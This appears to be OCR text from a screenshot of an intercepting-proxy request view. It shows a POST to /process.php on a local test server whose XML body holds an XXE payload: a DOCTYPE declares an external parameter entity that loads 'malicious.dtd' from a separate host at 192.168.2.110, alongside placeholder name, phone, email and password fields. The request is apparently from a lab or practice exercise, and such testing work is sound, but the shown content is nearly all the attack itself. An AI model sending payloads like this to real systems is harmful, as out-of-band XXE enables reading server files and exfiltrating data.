 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 212
9 Origin: http://localhost:5000
10 Connection: keep-alive
11 Referer: http://localhost:5000/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://192.168.2.110/malicious.dtd">
%xxe;]>
19 <root>
<name>
test
</name>
<tel>
1234567890
</tel>
<email>
20 agus@agus.com
21 </email>
<password>
12345678o9
</password>
</root>